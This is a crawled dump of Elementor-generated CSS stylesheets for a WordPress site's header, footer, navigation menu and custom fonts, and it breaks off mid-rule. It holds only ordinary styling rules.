.elementor-element.elementor-element-c87ddcf{padding:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-1f98dbd .elementor-heading-title{font-size:30px;}.elementor-15 .elementor-element.elementor-element-bf429e8{text-align:center;}.elementor-15 .elementor-element.elementor-element-bf429e8 .elementor-heading-title{font-size:18px;}.elementor-15 .elementor-element.elementor-element-4426f9fc .elementor-button{font-size:16px;}}/* Start custom CSS for column, class: .elementor-element-c206bf3 */.elementor-15 .elementor-element.elementor-element-c206bf3:hover{transition: all 0.3s ease-out;
    transform: scale(0.9);}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-90193f1 */.elementor-15 .elementor-element.elementor-element-90193f1:hover{transition: all 0.3s ease-out;
    transform: scale(0.9);}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4ab0a4d */.elementor-15 .elementor-element.elementor-element-4ab0a4d:hover{transition: all 0.3s ease-out;
    transform: scale(0.9);}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9b5a8e4 */.elementor-15 .elementor-element.elementor-element-9b5a8e4:hover{transition: all 0.3s ease-out;
    transform: scale(0.9);}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-7c2e8e4 */.elementor-15 .elementor-element.elementor-element-7c2e8e4:hover{transition: all 0.3s ease-out;
    transform: scale(0.9);}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-cde007f */.elementor-15 .elementor-element.elementor-element-cde007f:hover{transition: all 0.3s ease-out;
    transform: scale(0.9);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Knockout-HTF';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://csp.nc/wp-content/uploads/2021/11/Knockout-HTF49-Liteweight.woff2') format('woff2'),
		url('https://csp.nc/wp-content/uploads/2021/11/Knockout-HTF49-Liteweight.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://csp.nc/wp-content/uploads/elementor/css/post-22.css?ver=1769270731
body_size: 1592
content:
.elementor-22 .elementor-element.elementor-element-3d20fde9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3d20fde9:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-3d20fde9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #ffffff 100%);}.elementor-22 .elementor-element.elementor-element-3d20fde9 > .elementor-container{max-width:1400px;min-height:160px;}.elementor-22 .elementor-element.elementor-element-3d20fde9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22 .elementor-element.elementor-element-3d20fde9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22 .elementor-element.elementor-element-4b7df0a2 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22 .elementor-element.elementor-element-cc5c9d0.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-22 .elementor-element.elementor-element-cc5c9d0.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-22 .elementor-element.elementor-element-cc5c9d0.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-cc5c9d0 .elementor-image-box-title{margin-bottom:0px;font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-22 .elementor-element.elementor-element-cc5c9d0 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-22 .elementor-element.elementor-element-cc5c9d0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-22 .elementor-element.elementor-element-cc5c9d0 .elementor-image-box-description{font-family:"Comfortaa", Sans-serif;font-size:17px;font-weight:300;color:#000000;}.elementor-22 .elementor-element.elementor-element-79145db.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-22 .elementor-element.elementor-element-79145db.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-22 .elementor-element.elementor-element-79145db.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-79145db .elementor-image-box-title{margin-bottom:0px;font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-22 .elementor-element.elementor-element-79145db .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-22 .elementor-element.elementor-element-79145db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-22 .elementor-element.elementor-element-79145db .elementor-image-box-description{font-family:"Comfortaa", Sans-serif;font-size:17px;font-weight:300;color:#000000;}.elementor-22 .elementor-element.elementor-element-b619146.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-22 .elementor-element.elementor-element-b619146.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-22 .elementor-element.elementor-element-b619146.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-b619146 .elementor-image-box-title{margin-bottom:0px;font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-22 .elementor-element.elementor-element-b619146 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-22 .elementor-element.elementor-element-b619146 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-22 .elementor-element.elementor-element-b619146 .elementor-image-box-description{font-family:"Comfortaa", Sans-serif;font-size:17px;font-weight:300;color:#000000;}.elementor-22 .elementor-element.elementor-element-f9b47da{margin-top:5px;margin-bottom:5px;}.elementor-22 .elementor-element.elementor-element-1ed10d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22 .elementor-element.elementor-element-cc64e62 > .elementor-widget-container{padding:10px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#D5D4D4;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-menu-toggle{margin-left:auto;background-color:#61C3DC;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu .elementor-item{font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item:focus{color:#51C6D7;fill:#51C6D7;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#51C6D7;}.elementor-22 .elementor-element.elementor-element-cc64e62{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a, .elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a:hover,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a:focus,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-menu-toggle:hover,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a:hover,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a:focus,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown a.highlighted{background-color:#61C3DC;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Comfortaa", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-cc64e62 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cc64e62 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-3d20fde9{padding:0px 05px 0px 05px;}.elementor-22 .elementor-element.elementor-element-4b7df0a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-d9633e5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-d9633e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-cc5c9d0.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-22 .elementor-element.elementor-element-cc5c9d0.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-22 .elementor-element.elementor-element-cc5c9d0.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-c12d7fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-c12d7fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-79145db.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-22 .elementor-element.elementor-element-79145db.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-22 .elementor-element.elementor-element-79145db.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-fcdfa47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-fcdfa47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-b619146.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-22 .elementor-element.elementor-element-b619146.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-22 .elementor-element.elementor-element-b619146.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-1ed10d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cc64e62 > .elementor-widget-container{border-width:1px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-22 .elementor-element.elementor-element-cc64e62{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-3d20fde9 > .elementor-container{min-height:100px;}.elementor-22 .elementor-element.elementor-element-3d20fde9{padding:20px 20px 20px 20px;}.elementor-22 .elementor-element.elementor-element-1c0ba438{width:65%;}.elementor-22 .elementor-element.elementor-element-1c0ba438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-02b5406{text-align:start;}.elementor-22 .elementor-element.elementor-element-4b7df0a2{width:35%;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-4b7df0a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-4b7df0a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-4b7df0a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-25935304{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-d9633e5{width:100%;}.elementor-22 .elementor-element.elementor-element-cc5c9d0 .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-c12d7fc{width:100%;}.elementor-22 .elementor-element.elementor-element-79145db .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-fcdfa47{width:100%;}.elementor-22 .elementor-element.elementor-element-b619146 .elementor-image-box-img{margin-bottom:10px;}.elementor-22 .elementor-element.elementor-element-f9b47da{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-1ed10d8{width:100%;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-1ed10d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-1ed10d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-1ed10d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cc64e62 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-cc64e62 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-1c0ba438{width:28%;}.elementor-22 .elementor-element.elementor-element-4b7df0a2{width:72%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-1c0ba438{width:100%;}.elementor-22 .elementor-element.elementor-element-4b7df0a2{width:100%;}.elementor-22 .elementor-element.elementor-element-d9633e5{width:33%;}.elementor-22 .elementor-element.elementor-element-c12d7fc{width:31%;}.elementor-22 .elementor-element.elementor-element-fcdfa47{width:36%;}}/* Start custom CSS for nav-menu, class: .elementor-element-cc64e62 */.elementor-menu-toggle {
    position: relative;
}

.elementor-screen-only, .screen-reader-text, .screen-reader-text span, .ui-helper-hidden-accessible {
    position: absolute;
    top: inherit;
    width: 1px;
    height: auto;
    margin: -1px;
    padding: 0;
    overflow: visible;
    clip: inherit;
    border: 0;
    color: #000;
    left: -50px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://csp.nc/wp-content/uploads/elementor/css/post-113.css?ver=1769270731
body_size: 2277
content:
.elementor-113 .elementor-element.elementor-element-f0178c6:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-f0178c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://csp.nc/wp-content/uploads/2021/03/bg-footer-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-113 .elementor-element.elementor-element-f0178c6 > .elementor-container{max-width:1400px;}.elementor-113 .elementor-element.elementor-element-f0178c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-113 .elementor-element.elementor-element-f0178c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-310ae1d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-310ae1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-113 .elementor-element.elementor-element-0fb4c17{text-align:start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-f0208ab .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:bold;color:#51C6D7;}.elementor-113 .elementor-element.elementor-element-703b61e{margin-top:0px;margin-bottom:5px;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-561be32.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-561be32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-561be32 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-5bc8761 img{width:80%;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-c68fd7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-c68fd7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-113 .elementor-element.elementor-element-f5ed85d{font-family:"Comfortaa", Sans-serif;font-size:14px;font-weight:500;color:#000000;}.elementor-113 .elementor-element.elementor-element-e7aeb3f{margin-top:0px;margin-bottom:10px;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-360e44f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-360e44f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-360e44f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-376471c img{width:80%;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-af47db5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-af47db5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-6185f7f{font-family:"Comfortaa", Sans-serif;font-size:14px;font-weight:500;line-height:1em;color:#000000;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-586d452.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-586d452.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-586d452 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-9bd70ab img{width:80%;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-11f6a5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-11f6a5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-af31d24{font-family:"Comfortaa", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;color:#000000;}.elementor-113 .elementor-element.elementor-element-21451c0 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:24px;font-weight:bold;color:#51C6D7;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-113 .elementor-element.elementor-element-b6fa36f > .elementor-widget-container{padding:10px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#D5D4D4;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-menu-toggle{margin-left:auto;background-color:#61C3DC;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu .elementor-item{font-family:"Comfortaa", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item:focus{color:#51C6D7;fill:#51C6D7;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#51C6D7;}.elementor-113 .elementor-element.elementor-element-b6fa36f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a, .elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a:hover,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a:focus,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-menu-toggle:hover,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a:hover,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a:focus,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown a.highlighted{background-color:#61C3DC;}.elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown .elementor-item, .elementor-113 .elementor-element.elementor-element-b6fa36f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Comfortaa", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-113 .elementor-element.elementor-element-b6fa36f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-b6fa36f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-a69e090:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-a69e090 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5DC3D1;}.elementor-113 .elementor-element.elementor-element-a69e090 > .elementor-container{max-width:1400px;}.elementor-113 .elementor-element.elementor-element-a69e090{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 8px 8px 8px;}.elementor-113 .elementor-element.elementor-element-a69e090 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-113 .elementor-element.elementor-element-108f866.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-113 .elementor-element.elementor-element-108f866.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-108f866.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-113 .elementor-element.elementor-element-108f866 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-e26f41b{text-align:start;}.elementor-113 .elementor-element.elementor-element-e26f41b .elementor-heading-title{font-family:"Knockout-HTF", Sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-113 .elementor-element.elementor-element-88bfbd9{text-align:justify;font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-113 .elementor-element.elementor-element-2e1d735 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;fill:#51C6D7;color:#51C6D7;border-radius:0px 0px 0px 0px;padding:18px 30px 18px 30px;}.elementor-113 .elementor-element.elementor-element-2e1d735 .elementor-button:hover, .elementor-113 .elementor-element.elementor-element-2e1d735 .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-2e1d735 .elementor-button:hover svg, .elementor-113 .elementor-element.elementor-element-2e1d735 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( 